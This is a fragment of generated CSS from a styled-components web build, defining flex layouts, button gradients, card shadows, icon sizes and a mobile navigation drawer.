@media screen and (min-width:1440px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bnzSsv>*:not(style){flex:0 1 auto;}/*!sc*/
.kHwEon{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kHwEon{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.kHwEon>*:not(style){flex:0 1 auto;}/*!sc*/
.endsWb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.endsWb{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.endsWb>*:not(style){flex:0 1 auto;}/*!sc*/
.jdTuov{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jdTuov{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jdTuov>*:not(style){flex:0 1 auto;}/*!sc*/
.dZMdrb{display:flex;height:auto;width:auto;padding:0;gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dZMdrb{gap:1.25rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dZMdrb>*:not(style){flex:0 1 auto;}/*!sc*/
.iIPWsb{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iIPWsb{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:baseline;margin:0rem;}}/*!sc*/
.iIPWsb>*:not(style){flex:0 1 auto;}/*!sc*/
.HIZDq{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HIZDq{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HIZDq{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-start;margin:0rem;}}/*!sc*/
.HIZDq>*:not(style){flex:0 1 auto;}/*!sc*/
.kYjOPw{display:flex;height:100%;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kYjOPw{gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}}/*!sc*/
.kYjOPw>*:not(style){flex:0 1 auto;}/*!sc*/
.bgJRe{display:flex;height:auto;width:100%;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bgJRe{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bgJRe{gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.bgJRe>*:not(style){flex:0 1 auto;}/*!sc*/
.eALoRo{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eALoRo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eALoRo{gap:0rem;flex-direction:column;flex-wrap:wrap;justify-content:normal;align-items:flex-end;margin:0rem;}}/*!sc*/
.eALoRo>*:not(style){flex:0 1 auto;}/*!sc*/
.iAleq{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iAleq{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iAleq{gap:0rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.iAleq>*:not(style){flex:0 1 auto;}/*!sc*/
.fuPkzA{display:flex;height:auto;width:auto;padding:0;gap:0rem;flex-direction:column;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fuPkzA{gap:0.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:stretch;align-items:normal;margin:0rem;}}/*!sc*/
.fuPkzA>*:not(style){flex:1;}/*!sc*/
.eMomOS{display:flex;height:auto;width:auto;padding:0;gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eMomOS{gap:1rem;flex-direction:column;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eMomOS>*:not(style){flex:0 1 auto;}/*!sc*/
.HZxhA{display:flex;height:auto;width:100%;padding:0;gap:2.75rem;flex-direction:column-reverse;flex-wrap:nowrap;justify-content:space-between;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.HZxhA{gap:0rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center;margin:0rem;}}/*!sc*/
.HZxhA>*:not(style){flex:0 1 auto;}/*!sc*/
.gVfJEk{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:wrap;justify-content:normal;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gVfJEk{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:center;margin:0rem;}}/*!sc*/
.gVfJEk>*:not(style){flex:0 1 auto;}/*!sc*/
.fjzAFi{display:flex;height:auto;width:auto;padding:0;gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-around;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fjzAFi{gap:1.5rem;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.fjzAFi>*:not(style){flex:0 1 auto;}/*!sc*/
.evZTgP{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.evZTgP{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-end;margin:0rem;}}/*!sc*/
.evZTgP>*:not(style){flex:0 1 auto;}/*!sc*/
data-styled.g9[id="sc-28c7c6ac-0"]{content:"bnzSsv,kHwEon,endsWb,jdTuov,dZMdrb,iIPWsb,HIZDq,kYjOPw,bgJRe,eALoRo,iAleq,fuPkzA,eMomOS,HZxhA,gVfJEk,fjzAFi,evZTgP,"}/*!sc*/
.fTFVBx{width:20px;height:20px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
.brljaG svg path{fill:currentColor;}/*!sc*/
.fEYEqJ{width:24px;height:24px;display:flex;align-items:center;justify-content:center;}/*!sc*/
data-styled.g11[id="sc-894b2b27-0"]{content:"fTFVBx,brljaG,fEYEqJ,"}/*!sc*/
.eXswJU{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.9375rem;background:transparent;color:rgba(102, 102, 102, 1);}/*!sc*/
.eXswJU:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.eXswJU:hover{background:transparent;color:rgba(77, 77, 77, 1);}/*!sc*/
.fLMjqq{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.9375rem;background:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);color:rgba(255, 255, 255, 1);}/*!sc*/
.fLMjqq:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%);}/*!sc*/
.fLMjqq:hover{background:linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%);}/*!sc*/
.kWsDPR{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);color:rgba(255, 255, 255, 1);}/*!sc*/
.kWsDPR:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%);}/*!sc*/
.kWsDPR:hover{background:linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%);}/*!sc*/
.gHvLRY{display:inline-flex;align-items:center;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);color:rgba(255, 255, 255, 1);}/*!sc*/
.gHvLRY:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%);}/*!sc*/
.gHvLRY:hover{background:linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%);}/*!sc*/
.kFWuTi{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);}/*!sc*/
.kFWuTi:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.kFWuTi:hover{background:transparent;color:rgba(247, 247, 247, 1);border-color:rgba(242, 242, 242, 1);}/*!sc*/
.klTMMt{display:inline-flex;align-items:center;justify-content:center;gap:12px;flex-direction:row-reverse;padding:0;-webkit-appearance:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255, 255, 255, 1);padding-left:0;padding-right:0;}/*!sc*/
.klTMMt:focus{outline:none;box-shadow:0 0 0 4px rgba(0, 0, 0, 0.1);background:transparent;color:rgba(242, 242, 242, 1);}/*!sc*/
.klTMMt:hover{background:transparent;color:rgba(242, 242, 242, 1);}/*!sc*/
data-styled.g12[id="sc-894b2b27-1"]{content:"eXswJU,fLMjqq,kWsDPR,gHvLRY,kFWuTi,klTMMt,"}/*!sc*/
.bkqpGP{width:100%;}/*!sc*/
.kxjXeI{width:100%;}/*!sc*/
@media screen and (min-width: 768px){.kxjXeI{width:100%;}}/*!sc*/
@media screen and (min-width: 1024px){.kxjXeI{width:auto;}}/*!sc*/
@media screen and (min-width: 1440px){.kxjXeI{width:auto;}}/*!sc*/
.dbcvsQ{width:auto;}/*!sc*/
data-styled.g13[id="sc-894b2b27-2"]{content:"bkqpGP,kxjXeI,dbcvsQ,"}/*!sc*/
.vDVOt{padding:10px;}/*!sc*/
data-styled.g14[id="sc-894b2b27-3"]{content:"vDVOt,"}/*!sc*/
.jFNkts{max-width:75rem;margin:0 auto;}/*!sc*/
data-styled.g15[id="sc-c83e9b92-0"]{content:"jFNkts,"}/*!sc*/
.hrlVIG{background-color:rgba(255, 255, 255, 1);}/*!sc*/
.hkrDeY{background-color:rgba(255, 255, 255, 0.05);}/*!sc*/
data-styled.g16[id="sc-880b8b8e-0"]{content:"hrlVIG,hkrDeY,"}/*!sc*/
.SAvyl{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.SAvyl{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0, 0, 0, 0.2),0px 2px 4px 0px rgba(0, 0, 0, 0.1);border-radius:0.5rem;}}/*!sc*/
.jkcIJb{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jkcIJb{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.jiiIty{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);}/*!sc*/
@media screen and (min-width:768px){.jiiIty{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.jiiIty{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0, 0, 0, 0.2),0px 0.30000001192092896px 0.5px 0px rgba(0, 0, 0, 0.1);border-radius:0.25rem;}}/*!sc*/
.cvPzxY{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.cvPzxY{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eGUEDJ{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eGUEDJ{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.eGUEDJ{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.iPQoMw{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.iPQoMw{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.gPVEoI{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.gPVEoI{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.eCxfXP{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.eCxfXP{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g17[id="sc-880b8b8e-1"]{content:"SAvyl,jkcIJb,jiiIty,cvPzxY,eGUEDJ,iPQoMw,gPVEoI,eCxfXP,"}/*!sc*/
.fCWZhe{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g18[id="sc-3d6d958b-0"]{content:"fCWZhe,"}/*!sc*/
.dOHAuo{color:rgba(51, 51, 51, 1);border-top:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.dOHAuo:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.dOHAuo:first-child{border-top:1px solid rgba(230, 230, 230, 1);}}/*!sc*/
.dOHAuo:last-child{border-bottom:1px solid rgba(230, 230, 230, 1);}/*!sc*/
.jdrLqg{color:rgba(255, 255, 255, 1);border-top:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
.jdrLqg:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.jdrLqg:first-child{border-top:1px solid rgba(255, 255, 255, 0.2);}}/*!sc*/
.jdrLqg:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g19[id="sc-ea38a939-0"]{content:"dOHAuo,jdrLqg,"}/*!sc*/
.iStzqo{user-select:none;}/*!sc*/
data-styled.g20[id="sc-c497ee57-0"]{content:"iStzqo,"}/*!sc*/
.hCCOWq{height:1.75rem;width:1.75rem;display:inline-flex;align-items:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.hCCOWq >svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g21[id="sc-c497ee57-1"]{content:"hCCOWq,"}/*!sc*/
.ffyYDJ{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ffyYDJ:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.ffyYDJ .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.ivZluC{font-size:NaNrem;font-weight:600;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.ivZluC:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.ivZluC .sc-c497ee57-1 >svg{transform:rotate(180deg);}/*!sc*/
.kzMNdj{font-size:NaNrem;font-weight:600;line-height:1.5rem;cursor:pointer;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.kzMNdj:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.kzMNdj .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
.cha-dIT{font-size:NaNrem;font-weight:600;line-height:1.5rem;cursor:default;width:auto;display:flex;align-items:center;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cha-dIT:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230, 230, 230, 1);}/*!sc*/
.cha-dIT .sc-c497ee57-1 >svg{transform:rotate(0deg);}/*!sc*/
data-styled.g22[id="sc-c497ee57-2"]{content:"ffyYDJ,ivZluC,kzMNdj,cha-dIT,"}/*!sc*/
.hPhmab{padding-bottom:0px;}/*!sc*/
@media (min-width:1024px){.hPhmab{padding-bottom:12px;}}/*!sc*/
data-styled.g23[id="sc-b8d16f44-0"]{content:"hPhmab,"}/*!sc*/
.eqFOVC{visibility:visible;overflow:hidden;max-height:1200px;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g24[id="sc-c1eaf258-0"]{content:"eqFOVC,"}/*!sc*/
.hRJVuD{font-size:1rem;line-height:1.5rem;display:flex;align-items:center;overflow:hidden;color:rgba(51, 51, 51, 1);}/*!sc*/
data-styled.g26[id="sc-1dae9c40-1"]{content:"hRJVuD,"}/*!sc*/
.fzyTbZ{display:flex;align-items:center;}/*!sc*/
.fzyTbZ svg{width:1.25rem;height:auto;}/*!sc*/
data-styled.g27[id="sc-1dae9c40-2"]{content:"fzyTbZ,"}/*!sc*/
.fjonDt{border-color:rgba(230, 230, 230, 1);}/*!sc*/
.fCqUrf{border-color:rgba(255, 255, 255, 0.2);}/*!sc*/
data-styled.g29[id="sc-2cc0ab93-0"]{content:"fjonDt,fCqUrf,"}/*!sc*/
.fCjMXN{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.fCjMXN{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.fCjMXN{border-width:0 1px 0 0;}}/*!sc*/
.iKMlFN{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.iKMlFN{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iKMlFN{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g30[id="sc-2cc0ab93-1"]{content:"fCjMXN,iKMlFN,"}/*!sc*/
.jBeFtE{background-color:rgba(40, 55, 72, 1);color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g31[id="sc-7d2ae3f1-0"]{content:"jBeFtE,"}/*!sc*/
.hNQVoe{color:rgba(255, 255, 255, 1);font-size:0.9375rem;margin-bottom:8px;text-decoration:none;}/*!sc*/
data-styled.g32[id="sc-7d2ae3f1-1"]{content:"hNQVoe,"}/*!sc*/
.kDnWhN{display:none;}/*!sc*/
@media (min-width:768px){.kDnWhN{display:block;}}/*!sc*/
data-styled.g33[id="sc-7d2ae3f1-2"]{content:"kDnWhN,"}/*!sc*/
.kpBuLu{color:rgba(255, 255, 255, 1);}/*!sc*/
data-styled.g34[id="sc-68893142-0"]{content:"kpBuLu,"}/*!sc*/
.jBENZn{border-top:none;}/*!sc*/
.jBENZn:last-child{border-bottom:1px solid rgba(255, 255, 255, 0.2);}/*!sc*/
@media (min-width:768px){.jBENZn:last-child{border-bottom:0;}}/*!sc*/
data-styled.g35[id="sc-68893142-1"]{content:"jBENZn,"}/*!sc*/
.cMvORW{display:inline-flex;}/*!sc*/
data-styled.g36[id="sc-fa68311d-0"]{content:"cMvORW,"}/*!sc*/
.ehaylN{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.ehaylN >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.ehaylN svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(35, 61, 87, 1);}/*!sc*/
.dJcZwb{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.dJcZwb >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dJcZwb svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51, 51, 51, 1);}/*!sc*/
.cZUJQa{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%);}/*!sc*/
.cZUJQa >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.cZUJQa svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255, 255, 255, 1);}/*!sc*/
.cZUJQa svg{width:50%;height:50%;}/*!sc*/
.jbfABE{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;}/*!sc*/
.jbfABE >.sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.jbfABE svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(153, 153, 153, 1);}/*!sc*/
data-styled.g37[id="sc-fa68311d-1"]{content:"ehaylN,dJcZwb,cZUJQa,jbfABE,"}/*!sc*/
.hGTwwa{color:rgba(255, 255, 255, 1);}/*!sc*/
@media (max-width:768px){.hGTwwa{min-width:40px;}}/*!sc*/
data-styled.g49[id="sc-fd108505-0"]{content:"hGTwwa,"}/*!sc*/
.ddRjRH{display:flex;width:100%;gap:24px;justify-content:flex-end;align-items:center;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.ddRjRH{justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.ddRjRH{flex-direction:column;gap:40px;}.ddRjRH >ul{width:100%;}.ddRjRH >button{align-self:flex-start;}}/*!sc*/
data-styled.g50[id="sc-fd108505-1"]{content:"ddRjRH,"}/*!sc*/
.gvpgeo{color:rgba(255, 255, 255, 1);text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.gvpgeo{text-align:right;}}/*!sc*/
data-styled.g51[id="sc-657f358a-0"]{content:"gvpgeo,"}/*!sc*/
.kujJJY{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;transform:translate(0,0);opacity:1;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;user-select:none;pointer-events:none;transform:translate(100vw,0);transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.kujJJY>nav>ul>li>ul>li{padding:0;margin:0;}/*!sc*/
.kujJJY>nav>ul{gap:0;}/*!sc*/
.kujJJY>nav>ul>li{border-bottom:1px solid rgba(230, 230, 230, 1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.kujJJY>nav>ul>li:last-child{border-bottom:none;}/*!sc*/
data-styled.g53[id="sc-1c361426-0"]{content:"kujJJY,"}/*!sc*/
@media screen and (min-width:1220px){.ikFgyv{display:none;}}/*!sc*/
data-styled.g54[id="sc-1c361426-1"]{content:"ikFgyv,"}/*!sc*/
.IfecR{color:rgba(51, 51, 51, 1);border-top:none;}/*!sc*/
